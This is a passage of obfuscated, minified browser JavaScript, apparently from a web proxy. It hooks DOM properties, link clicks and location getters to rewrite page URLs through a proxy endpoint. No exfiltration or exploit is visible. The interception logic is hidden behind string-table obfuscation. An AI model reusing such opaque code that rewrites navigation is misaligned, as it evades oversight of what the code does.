BL=ED['A'][ob(0x9e9)](B1)[ob(0xe93)][ob(0x40d)](this,ob(0xa1a));Bb=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':ob(0x6e1)===BL?E3['MN'][ob(0xecb)]:E3['MN'][ob(0x3f6)],'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]});}}else Bb=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':E3['MN'][ob(0x6e5)],'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]});}else Bb=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':E3['MN'][ob(0x6e5)],'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]});}else Bb=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':E3['MN'][ob(0x6e5)],'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]});}}else Bb=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':E3['MN'][ob(0xecb)],'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]});}}}else Bb=Ef({'protectUrlContext':B0,'srcset':Bb,'endpoint':E0['A'][ob(0xa2d)]});}else Bb=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':E3['MN'][ob(0x6e5)],'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]});}}}}else Es(B1,Bb),Bb=(0x0,E2['md'])(Bb);if(B2[ob(0xe00)](BR)&&(Bb=(0x0,Ez['oY'])({'protectUrlContext':B0,'value':Bb})),ob(0x5e7)===BR&&(Bb=EO(B0,Bb,ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]))),ob(0x66b)!==BR||(0x0,E2['_'])(Bb)||(Bb=(0x0,E2['zp'])(Bb)),ob(0x1ee)!==BR||(0x0,E2['_'])(Bb)||(Bb=(0x0,E2['md'])(Bb)),ob(0xa2a)!==BR&&ob(0x1074)!==BR||(BR=(0x0,E2['md'])(BR)),ob(0x1f3)===BR&&(BR=(0x0,E2['md'])(BR)),BR[ob(0x597)](ob(0x96c))){const Br=BR[ob(0x623)](0x5)[ob(0x4ee)]();(0x0,E2['_'])(Br)||(BR=ob(0x96c)+(0x0,E2['md'])(Br));}return ob(0x808)===BR&&(Bb=(0x0,EC['e'])(Bb)),ED['A'][ob(0x9e9)](B1)[ob(0x306)][ob(0x40d)](this,BR,Bb);},function(BR,BB){const on=m7,Bb=BR[on(0x4ee)]();return!!B3[on(0xe00)](Bb)||!!Bb[on(0x597)](on(0x96c));});const B4=[m7(0x848),m7(0xf0f)];R4(B1,m7(0x7ed),m7(0x918),function(BR,BB,Bb){const oi=m7;return oi(0x848)===BB&&Bb[oi(0x597)]('#')?Bb='#'+(0x0,E2['md'])(Bb[oi(0x623)](0x1)):oi(0x848)!==BB&&oi(0xf0f)!==BB||(0x0,E3['EW'])(Bb)||(Bb=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':E3['MN'][oi(0x6e5)],'baseUrl':ED['A'][oi(0x9e9)](B1)[oi(0x61e)][oi(0x9e9)][oi(0x917)](B1[oi(0x9f9)]),'endpoint':E0['A'][oi(0xa2d)]})),ED['A'][oi(0x9e9)](B1)[oi(0xf3f)][oi(0x40d)](this,BR,BB,Bb);},function(BR,BB,Bb){const og=m7;return!!B4[og(0x2b9)](Bn=>BB[og(0x597)](Bn));}),R4(B1,m7(0x7ed),m7(0x1005),function(BR){const ou=m7;return ED['A'][ou(0x9e9)](B1)[ou(0x6f0)][ou(0x40d)](this,v1({'_window':B1,'protectUrlContext':B0,'html':BR}));}),R5(B1,m7(0xc3a),m7(0xd55),{'get':function(){const oM=m7;for(var BR=arguments[oM(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][oM(0x9e9)](B1)[oM(0x4fa)][oM(0x9e9)][oM(0x40d)](this,...BB);return(0x0,E3['EW'])(Bn)?(0x0,E3['sH'])(Bn)[oM(0x8c4)]:Bn;}},()=>!0x0),R5(B1,m7(0xc3a),m7(0x421),{'get':function(){const oy=m7;for(var BR=arguments[oy(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][oy(0x9e9)](B1)[oy(0x10b1)][oy(0x9e9)][oy(0x40d)](this,...BB);return(0x0,E3['EW'])(Bn)?(0x0,E3['sH'])(Bn)[oy(0x8c4)]:Bn;}}),R4(B1,m7(0x51e),m7(0xca3),function(){const oL=m7;this[oL(0x819)]=!0x0;for(var BR=arguments[oL(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];return ED['A'][oL(0x9e9)](B1)[oL(0x52d)][oL(0x40d)](this,...BB);}),R4(B1,m7(0x51e),m7(0xa37),function(){const or=m7;this[or(0xc4d)]=!0x0;for(var BR=arguments[or(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];return ED['A'][or(0x9e9)](B1)[or(0x301)][or(0x40d)](this,...BB);}),R4(B1,m7(0x680),m7(0x39f),function(BR,BB,Bb){const oW=m7;var Bn,Bi;null!==(Bn=this[oW(0xa46)])&&void 0x0!==Bn||(this[oW(0xa46)]=[]);const Bg=null!==(Bi=this[oW(0xa46)][oW(0x986)](vj(BR,BB,Bb)))&&void 0x0!==Bi?Bi:((()=>{const op=oW,Bu={'eventName':BR,'callback':BB,'options':Bb,'triggerCount':0x0,'func':function(BM){const ox=a2v;this[ox(0xa46)]=this[ox(0xa46)][ox(0xdbd)](BS=>{const oD=ox;var Ba;return!(oD(0x100b)!=typeof BS[oD(0x78d)]&&null!==(Ba=BS[oD(0x78d)])&&void 0x0!==Ba&&null!==(Ba=Ba[oD(0x6f3)])&&void 0x0!==Ba&&Ba[oD(0xb34)]);});try{for(var By=arguments[ox(0x7fc)],BL=new Array(By>0x1?By-0x1:0x0),Br=0x1;Br<By;Br++)BL[Br-0x1]=arguments[Br];Bu[ox(0x6d0)][ox(0x8ee)]?Bu[ox(0x6d0)][ox(0x8ee)][ox(0x40d)](Bu[ox(0x6d0)],BM,...BL):Bu[ox(0x6d0)][ox(0x40d)](this,BM,...BL);}catch(BS){console[ox(0xb82)](BS);}const BW=++Bu[ox(0xc10)];let Bx=!0x1;if((BM[ox(0xc4d)]||BM[ox(0x819)]&&this[ox(0xa46)][ox(0x2c8)](Ba=>Ba[ox(0xc10)]===BW)||this instanceof B1[ox(0xc3a)]&&this[ox(0xa46)][ox(0x2c8)](Ba=>Ba[ox(0xc10)]===BW))&&(Bx=!0x0),Bx&&!BM[ox(0xcab)]){let Ba=BM[ox(0xa1a)];for(;Ba instanceof B1[ox(0x803)]&&'a'!==(null===(BD=Ba)||void 0x0===BD||null===(BD=BD[ox(0xa17)])||void 0x0===BD?void 0x0:BD[ox(0x4ee)]());){var BD;Ba=Ba[ox(0x1077)];}if(Ba){var Bp;const Bq=ED['A'][ox(0x9e9)](B1)[ox(0xe93)][ox(0x40d)](Ba,ox(0x96c)+(0x0,E2['md'])(ox(0x9af)));if(Bq)try{B1[ox(0xe2d)](Bq);}catch(Bw){}let BI=ED['A'][ox(0x9e9)](B1)[ox(0xe93)][ox(0x40d)](Ba,ox(0xf0f));if(ox(0x472)!=typeof BI||BI[ox(0x597)](ox(0x677)))return;const Bm=null===(Bp=R9(B1))||void 0x0===Bp?void 0x0:Bp[ox(0x37c)];if((0x0,E3['EW'])(BI)){const BA=(0x0,E3['sH'])(BI)[ox(0x8c4)];BI=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BA,'kind':E3['MN'][ox(0xecb)],'baseUrl':ED['A'][ox(0x9e9)](B1)[ox(0x61e)][ox(0x9e9)][ox(0x917)](B1[ox(0x9f9)]),'endpoint':E0['A'][ox(0xa2d)],'extra':{'sourceFrameOrigin':Bm}});}let Bo=ED['A'][ox(0x9e9)](B1)[ox(0xe93)][ox(0x40d)](Ba,ox(0x8a6));if(Bo=EO(B0,Bo,ED['A'][ox(0x9e9)](B1)[ox(0x61e)][ox(0x9e9)][ox(0x917)](B1[ox(0x9f9)])),BM[ox(0x1028)](),BI){if('#'===BI){const BK=(0x0,E3['sH'])(window[ox(0x97e)][ox(0xf0f)])[ox(0x8c4)];BI=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BK+'#','kind':E3['MN'][ox(0xecb)],'baseUrl':ED['A'][ox(0x9e9)](B1)[ox(0x61e)][ox(0x9e9)][ox(0x917)](B1[ox(0x9f9)]),'endpoint':E0['A'][ox(0xa2d)],'extra':{'sourceFrameOrigin':Bm}});}let Bl=B1;for(;vn(Bl,ox(0xc2c),ox(0x102c),{'url':BI,'windowFeatures':Bo?ox(0xb3e)[ox(0x9fa)](Bo):void 0x0,'name':B1[ox(0x63f)]}),Bl!==B1[ox(0x274)];)Bl=Bl[ox(0xa42)][ox(0xfd1)];}}}ox(0x100b)!=typeof Bb&&null!=Bb&&Bb[ox(0x63e)]&&(this[ox(0xa46)]=this[ox(0xa46)][ox(0xdbd)](Bk=>Bk!==Bu));}};return this[op(0xa46)][op(0xa16)](Bu),Bu;})());return ED['A'][oW(0x9e9)](B1)[oW(0x239)][oW(0x40d)](this,BR,Bg[oW(0xd71)],Bb);},function(BR,BB){const oS=m7;return oS(0x102c)===BR&&oS(0x324)!==B0[oS(0x9a8)];}),R4(B1,m7(0x680),m7(0xd87),function(BR,BB,Bb){const oa=m7;var Bn;const Bi=null!==(Bn=this[oa(0xa46)])&&void 0x0!==Bn?Bn:[],Bg=Bi[oa(0x80e)](vj(BR,BB,Bb));if(-0x1!==Bg){const [Bu]=Bi[oa(0x93b)](Bg,0x1);return ED['A'][oa(0x9e9)](B1)[oa(0xa23)][oa(0x40d)](this,BR,Bu[oa(0xd71)],Bb);}return ED['A'][oa(0x9e9)](B1)[oa(0xa23)][oa(0x40d)](this,BR,BB,Bb);},BR=>m7(0x102c)===BR),R5(B1,m7(0x328),m7(0x8a6),{'get':function(){const oq=m7;for(var BR=arguments[oq(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][oq(0x9e9)](B1)[oq(0x945)][oq(0x9e9)][oq(0x40d)](this,...BB);return Bn?Ej(Bn):Bn;},'set':function(BR){const oI=m7;if(!BR)return ED['A'][oI(0x9e9)](B1)[oI(0x945)][oI(0x8ad)][oI(0x40d)](this,BR);for(var BB=arguments[oI(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][oI(0x9e9)](B1)[oI(0x945)][oI(0x8ad)][oI(0x40d)](this,EO(B0,BR,ED['A'][oI(0x9e9)](B1)[oI(0x61e)][oI(0x9e9)][oI(0x917)](B1[oI(0x9f9)])),...Bb);}}),R5(B1,m7(0x328),m7(0xf0f),{'get':function(){const om=m7;for(var BR=arguments[om(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][om(0x9e9)](B1)[om(0xe5f)][om(0x9e9)][om(0x917)](this,BB);return(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[om(0x8c4)]),Bn;},'set':function(BR){const oo=m7;try{BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][oo(0xecb)],'baseUrl':ED['A'][oo(0x9e9)](B1)[oo(0x61e)][oo(0x9e9)][oo(0x917)](B1[oo(0x9f9)]),'endpoint':E0['A'][oo(0xa2d)]});}catch(Bi){E7['A'][oo(0xf99)](oo(0xc14),BR);}for(var BB=arguments[oo(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][oo(0x9e9)](B1)[oo(0xe5f)][oo(0x8ad)][oo(0x40d)](this,BR,...Bb);}}),R5(B1,m7(0x328),m7(0x647),{'get':function(){const ow=m7;let BR=ED['A'][ow(0x9e9)](B1)[ow(0xe5f)][ow(0x9e9)][ow(0x917)](this);(0x0,E3['EW'])(BR)&&(BR=(0x0,E3['sH'])(BR)[ow(0x8c4)]);try{return new URL(BR)[ow(0x647)];}catch(Bi){for(var BB=arguments[ow(0x7fc)],Bb=new Array(BB),Bn=0x0;Bn<BB;Bn++)Bb[Bn]=arguments[Bn];return ED['A'][ow(0x9e9)](B1)[ow(0xdef)][ow(0x9e9)][ow(0x917)](this,Bb);}}}),R5(B1,m7(0x328),m7(0x5b1),{'get':function(){const oA=m7;let BR=ED['A'][oA(0x9e9)](B1)[oA(0xe5f)][oA(0x9e9)][oA(0x917)](this);(0x0,E3['EW'])(BR)&&(BR=(0x0,E3['sH'])(BR)[oA(0x8c4)]);try{return new URL(BR)[oA(0x5b1)];}catch(Bi){for(var BB=arguments[oA(0x7fc)],Bb=new Array(BB),Bn=0x0;Bn<BB;Bn++)Bb[Bn]=arguments[Bn];return ED['A'][oA(0x9e9)](B1)[oA(0xc1b)][oA(0x9e9)][oA(0x917)](this,Bb);}}}),R5(B1,m7(0x328),m7(0x613),{'get':function(){const ol=m7;for(var BR=arguments[ol(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][ol(0x9e9)](B1)[ol(0xe5f)][ol(0x9e9)][ol(0x917)](this,BB);(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[ol(0x8c4)]);try{return new URL(Bn)[ol(0x613)];}catch(Bi){return ED['A'][ol(0x9e9)](B1)[ol(0xff2)][ol(0x9e9)][ol(0x917)](this,BB);}}}),R5(B1,m7(0x328),m7(0xce2),{'get':function(){const oK=m7;for(var BR=arguments[oK(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][oK(0x9e9)](B1)[oK(0xe5f)][oK(0x9e9)][oK(0x917)](this,BB);(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[oK(0x8c4)]);try{return new URL(Bn)[oK(0xce2)];}catch(Bi){return ED['A'][oK(0x9e9)](B1)[oK(0x922)][oK(0x9e9)][oK(0x917)](this,BB);}}}),R5(B1,m7(0x328),m7(0xbc8),{'get':function(){const ok=m7;for(var BR=arguments[ok(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][ok(0x9e9)](B1)[ok(0xe5f)][ok(0x9e9)][ok(0x917)](this,BB);(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[ok(0x8c4)]);try{return new URL(Bn)[ok(0xbc8)];}catch(Bi){return ED['A'][ok(0x9e9)](B1)[ok(0x600)][ok(0x9e9)][ok(0x917)](this,BB);}}}),R5(B1,m7(0x328),m7(0x387),{'get':function(){const oF=m7;for(var BR=arguments[oF(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][oF(0x9e9)](B1)[oF(0xe5f)][oF(0x9e9)][oF(0x917)](this,BB);(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[oF(0x8c4)]);try{return new URL(Bn)[oF(0x387)];}catch(Bi){return ED['A'][oF(0x9e9)](B1)[oF(0xb45)][oF(0x9e9)][oF(0x917)](this,BB);}}}),R5(B1,m7(0x328),m7(0xa1a),{'get':function(){const oN=m7;for(var BR=arguments[oN(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][oN(0x9e9)](B1)[oN(0x7b1)][oN(0x9e9)][oN(0x917)](this,BB);return(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[oN(0x8c4)]),Bn;},'set':function(BR){const oH=m7,BB=ED['A'][oH(0x9e9)](B1)[oH(0xe93)][oH(0x40d)](this,oH(0xf0f));BB&&ED['A'][oH(0x9e9)](B1)[oH(0x306)][oH(0x40d)](this,oH(0xf0f),(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BB,'kind':E3['MN'][oH(0xecb)],'baseUrl':ED['A'][oH(0x9e9)](B1)[oH(0x61e)][oH(0x9e9)][oH(0x917)](B1[oH(0x9f9)]),'endpoint':E0['A'][oH(0xa2d)]}));for(var Bb=arguments[oH(0x7fc)],Bn=new Array(Bb>0x1?Bb-0x1:0x0),Bi=0x1;Bi<Bb;Bi++)Bn[Bi-0x1]=arguments[Bi];return ED['A'][oH(0x9e9)](B1)[oH(0x7b1)][oH(0x8ad)][oH(0x40d)](this,BR,...Bn);}}),R5(B1,m7(0x328),m7(0x37c),{'get':function(){const oQ=m7;for(var BR=arguments[oQ(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][oQ(0x9e9)](B1)[oQ(0xe5f)][oQ(0x9e9)][oQ(0x917)](this,BB);return(0x0,E3['EW'])(Bn)?new URL((0x0,E3['sH'])(Bn)[oQ(0x8c4)])[oQ(0x37c)]:ED['A'][oQ(0x9e9)](B1)[oQ(0x52f)][oQ(0x9e9)][oQ(0x917)](this,BB);}}),R5(B1,m7(0x328),m7(0x101f),{'get':function(){const oz=m7;for(var BR=arguments[oz(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][oz(0x9e9)](B1)[oz(0x1065)][oz(0x9e9)][oz(0x917)](this,BB);return(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[oz(0x8c4)]),Bn;},'set':function(BR){const oh=m7;(0x0,E3['EW'])(BR)||(BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'baseUrl':ED['A'][oh(0x9e9)](B1)[oh(0x61e)][oh(0x9e9)][oh(0x917)](B1[oh(0x9f9)]),'endpoint':E0['A'][oh(0xa2d)]}));for(var BB=arguments[oh(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][oh(0x9e9)](B1)[oh(0x1065)][oh(0x8ad)][oh(0x40d)](this,BR,...Bb);}}),R5(B1,m7(0x328),m7(0x582),{'get':function(){const oc=m7;for(var BR=arguments[oc(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][oc(0x9e9)](B1)[oc(0xe5f)][oc(0x9e9)][oc(0x917)](this,BB);(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[oc(0x8c4)]);try{return new URL(Bn)[oc(0x582)];}catch(Bi){return ED['A'][oc(0x9e9)](B1)[oc(0xa00)][oc(0x9e9)][oc(0x917)](this,BB);}}}),R6(B1,m7(0x803),m7(0x3d8),{'get':function(BR,BB){const oV=m7;if(oV(0x472)!=typeof BB)return BR[BB];const Bb=BR[(0x0,E2['_'])(BB)?BB:(0x0,E2['md'])(EF(BB))];return oV(0x29b)==typeof Bb?Bb[oV(0x262)](BR):Bb;},'set':function(BR,BB,Bb){const oG=m7;return oG(0x472)!=typeof BB?(BR[BB]=Bb,!0x0):(BR[(0x0,E2['md'])(EF(BB))]=Bb,!0x0);},'ownKeys':function(BR){const oZ=m7,BB=B1[oZ(0x8aa)][oZ(0x5c0)](BR)[oZ(0xc03)](Bb=>oZ(0x472)==typeof Bb&&(0x0,E2['_'])(Bb)?Ek((0x0,E2['ks'])(Bb)):Bb);return BB;},'getOwnPropertyDescriptor':function(BR,BB){const oX=m7;return oX(0x472)!=typeof BB||(0x0,E2['_'])(BB)||(BB=(0x0,E2['md'])(EF(BB))),B1[oX(0x8aa)][oX(0x376)](BR,BB);}},null),R5(B1,m7(0x803),m7(0xb8c),{'get':function(){const oU=m7;for(var BR=arguments[oU(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][oU(0x9e9)](B1)[oU(0x531)][oU(0x9e9)][oU(0x40d)](this,...BB);return oU(0x808)===this[oU(0xa17)][oU(0x4ee)]()?(0x0,Ez['sR'])(Bn):Bn;},'set':function(BR){const oJ=m7;for(var BB=arguments[oJ(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return oJ(0x808)===this[oJ(0xa17)][oJ(0x4ee)]()?ED['A'][oJ(0x9e9)](B1)[oJ(0x531)][oJ(0x8ad)][oJ(0x40d)](this,(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':BR}),...Bb):ED['A'][oJ(0x9e9)](B1)[oJ(0x531)][oJ(0x8ad)][oJ(0x40d)](this,BR,...Bb);}}),R5(B1,m7(0x803),m7(0x66b),{'get':function(){const oY=m7;for(var BR=arguments[oY(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][oY(0x9e9)](B1)[oY(0x1e0)][oY(0x9e9)][oY(0x40d)](this,...BB);return(0x0,E2['_'])(Bn)?(0x0,E2['xE'])(Bn):Bn;},'set':function(BR){const os=m7;BR=(0x0,E2['_'])(BR)?BR:(0x0,E2['zp'])(BR);for(var BB=arguments[os(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][os(0x9e9)](B1)[os(0x1e0)][os(0x8ad)][os(0x40d)](this,BR,...Bb);}}),R6(B1,m7(0x803),m7(0x808),{'get':function(BR,BB){const od=m7;if(od(0x1b8)===BB)return!0x0;const Bb=BR[BB];return Bb?od(0x29b)==typeof Bb?Bb[od(0x262)](BR):od(0x472)==typeof Bb?od(0x8e2)===BB?(0x0,Ez['QS'])(Bb):(0x0,Ez['hB'])(Bb):Bb:Bb;},'set':function(BR,BB,Bb){const oP=m7;oP(0x8e2)===BB?Bb=(0x0,Ez['Vd'])({'protectUrlContext':B0,'style':Bb}):oP(0x472)==typeof Bb&&Bb[oP(0xe00)](oP(0xf95))&&(Bb=(0x0,Ez['oY'])({'protectUrlContext':B0,'value':Bb}));const Bn=BR[BB];if(BR[BB]=Bb,Bn!==Bb){const Bi=ED['A'][oP(0x9e9)](B1)[oP(0xe93)][oP(0x40d)](this,oP(0x808));if(Bi){const Bg=(0x0,EC['e'])(Bi);Bi!==Bg&&ED['A'][oP(0x9e9)](B1)[oP(0x306)][oP(0x40d)](this,oP(0x808),Bg);}}return!0x0;}},null),R5(B1,m7(0xb2d),m7(0x45f),{'get':function(){const oO=m7;for(var BR=arguments[oO(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][oO(0x9e9)](B1)[oO(0x103a)][oO(0x9e9)][oO(0x917)](this,BB);return(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[oO(0x8c4)]),Bn;},'set':function(BR){const oj=m7,BB=ED['A'][oj(0x9e9)](B1)[oj(0xe93)][oj(0x40d)](this,oj(0xa1a));BR&&!(0x0,E3['EW'])(BR)&&(BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':oj(0x6e1)===BB?E3['MN'][oj(0xecb)]:E3['MN'][oj(0x3f6)],'baseUrl':ED['A'][oj(0x9e9)](B1)[oj(0x61e)][oj(0x9e9)][oj(0x917)](B1[oj(0x9f9)]),'endpoint':E0['A'][oj(0xa2d)]}));for(var Bb=arguments[oj(0x7fc)],Bn=new Array(Bb>0x1?Bb-0x1:0x0),Bi=0x1;Bi<Bb;Bi++)Bn[Bi-0x1]=arguments[Bi];return ED['A'][oj(0x9e9)](B1)[oj(0x103a)][oj(0x8ad)][oj(0x40d)](this,BR,...Bn);}}),R5(B1,m7(0xb2d),m7(0xa1a),{'get':function(){const oC=m7;for(var BR=arguments[oC(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][oC(0x9e9)](B1)[oC(0xfbb)][oC(0x9e9)][oC(0x917)](this,BB);return(0x0,E2['_'])(Bn)&&(Bn=(0x0,E2['ks'])(Bn)),Bn;},'set':function(BR){const oe=m7;[oe(0x6e1),oe(0x740),oe(0xc5f),oe(0xd83)][oe(0xe00)](BR)||BR&&!(0x0,E2['_'])(BR)&&(BR=(0x0,E2['md'])(BR));for(var BB=arguments[oe(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][oe(0x9e9)](B1)[oe(0xfbb)][oe(0x8ad)][oe(0x40d)](this,BR,...Bb);}}),R5(B1,m7(0xaad),m7(0xaef),{'get':function(){const oT=m7,BR=ED['A'][oT(0x9e9)](B1)[oT(0xe93)][oT(0x40d)](this,oT(0x309));for(var BB=arguments[oT(0x7fc)],Bb=new Array(BB),Bn=0x0;Bn<BB;Bn++)Bb[Bn]=arguments[Bn];const Bi=ED['A'][oT(0x9e9)](B1)[oT(0x2c9)][oT(0x9e9)][oT(0x40d)](this,...Bb);return R8(B1,Bi,BR)&&(Bi[oT(0xd47)]||(Bi[oT(0xd47)]=!0x0,vD(Bi),vB(Bi),EH[oT(0x4ef)](Bi)),vC(Bi),vT(B0,Bi)),ED['A'][oT(0x9e9)](B1)[oT(0x5bc)][oT(0x9e9)][oT(0x40d)](this,...Bb);}}),R4(B1,m7(0xe06),m7(0xf96),function(BR,BB){const of=m7,Bb=ED['A'][of(0x9e9)](B1)[of(0x80d)][of(0x40d)](this,BR,BB);return B1[of(0x5dd)](Bb);},function(BR,BB){const ot=m7;return!!B1[ot(0x5dd)];}),R4(B1,m7(0xe06),m7(0xe25),function(BR,BB,Bb){const w0=m7;let Bn=ED['A'][w0(0x9e9)](B1)[w0(0xf2d)][w0(0x40d)](this,BR,BB,Bb);var Bi;return BR&&0x9===BR[w0(0x9b2)]&&(Bn=ED['A'][w0(0x9e9)](B1)[w0(0x80d)][w0(0x40d)](this,Bn),null!==(Bi=Bn[w0(0x97e)])&&void 0x0!==Bi&&null!==(Bi=Bi[w0(0xb22)])&&void 0x0!==Bi&&Bi[0x0]&&(Bn[w0(0x97e)][w0(0xb22)][0x0]=B1[w0(0xb3b)][w0(0x37c)]),delete Bn[w0(0xb3b)],delete Bn[w0(0xa46)],Bn=ED['A'][w0(0x9e9)](B1)[w0(0xf2d)][w0(0x40d)](this,Bn,BB,Bb)),Bn;}),R5(B1,m7(0x79b),m7(0xf8d),{'get':function(){const w1=m7;for(var BR=arguments[w1(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][w1(0x9e9)](B1)[w1(0x80a)][w1(0x9e9)][w1(0x40d)](this,...BB);return vy[w1(0x9e9)](B1,Bn);}},function(){const w2=m7;try{if((0x0,E3['EW'])(B1[w2(0x97e)][w2(0xf0f)])){const Bb=new URL((0x0,E3['sH'])(B1[w2(0x97e)][w2(0xf0f)])[w2(0x8c4)]);if(w2(0x3c3)===Bb[w2(0x5b1)]&&/\/sodar\/.*.html/g[w2(0xabc)](Bb[w2(0xce2)]))return!0x1;if(w2(0x347)===Bb[w2(0x5b1)]&&w2(0xc81)===Bb[w2(0xce2)])return!0x1;if(w2(0x22f)===Bb[w2(0x5b1)]&&Bb[w2(0xce2)][w2(0x343)](w2(0xf63)))return!0x1;if(w2(0x10a6)===Bb[w2(0x5b1)]&&w2(0x45c)===Bb[w2(0xce2)])return!0x1;}const BR=((()=>{const w3=w2;try{return ED['A'][w3(0x9e9)](B1)[w3(0x80a)][w3(0x9e9)][w3(0x40d)](this)[w3(0x97e)][w3(0xf0f)];}catch(Bn){return null;}})());if((0x0,E3['EW'])(BR)){const Bn=new URL((0x0,E3['sH'])(BR)[w2(0x8c4)]);if(w2(0x7e8)===Bn[w2(0x5b1)]&&w2(0xf6b)===Bn[w2(0xce2)])return!0x1;}const BB=ED['A'][w2(0x9e9)](B1)[w2(0x80a)][w2(0x9e9)][w2(0x40d)](this);return w2(0x324)!==B0[w2(0x9a8)]||BB!==B1[w2(0x274)];}catch(Bi){return!0x0;}}),R5(B1,m7(0xaad),m7(0x319),{'get':function(){const w4=m7;for(var BR=arguments[w4(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][w4(0x9e9)](B1)[w4(0x2c9)][w4(0x9e9)][w4(0x40d)](this,...BB);if(!Bn)return Bn;const 